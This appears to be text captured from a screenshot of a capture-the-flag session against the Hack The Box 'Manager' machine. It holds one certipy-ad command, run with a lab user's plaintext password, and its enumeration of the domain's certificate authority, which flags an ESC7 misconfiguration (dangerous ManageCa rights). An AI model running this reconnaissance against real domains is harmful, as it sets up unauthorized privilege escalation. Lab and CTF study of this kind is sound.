 └─$ certipy-ad find -vulnerable -stdout -u raven@10.10.11.236 -p 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'manager-DC01-CA' via CSRA
[*] Got CA configuration for 'manager-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : manager-DC01-CA
DNS Name : dc01.manager.htb
Certificate Subject : CN=manager-DC01-CA, DC=manager, DC=htb
Certificate Serial Number : 5150CE6EC048749448C7390A52F264BB
Certificate Validity Start : 2023-07-27 10:21:05+00:00
Certificate Validity End : 2122-07-27 10:31:04+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : MANAGER.HTB\Administrators
Access Rights
Enroll : MANAGER.HTB\Operator
MANAGER.HTB\Authenticated Users
MANAGER.HTB\Raven
ManageCertificates : MANAGER.HTB\Administrators
MANAGER.HTB\Domain Admins
MANAGER.HTB\Enterprise Admins
ManageCa : MANAGER.HTB\Administrators
MANAGER.HTB\Domain Admins
MANAGER.HTB\Enterprise Admins
MANAGER.HTB\Raven
[!] Vulnerabilities
ESC7 : 'MANAGER.HTB\\Raven' has dangerous permissions
Certificate Templates : [!] Could not find any certificate templates